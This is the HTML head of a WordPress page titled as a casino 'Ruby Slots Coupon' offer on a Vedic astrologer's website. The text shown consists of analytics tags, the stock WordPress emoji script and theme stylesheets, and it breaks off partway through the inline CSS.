

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/ruby-slots-coupon/
body_size: 26241
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/ruby-slots-coupon/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Ruby Slots Coupon &#8211; No deposit online casino play 1 hour for free &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/1473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/ruby-slots-coupon/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=1473' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fruby-slots-coupon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fruby-slots-coupon%2F&#038;format=xml" />
<!--buffer start custom--!>
<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative 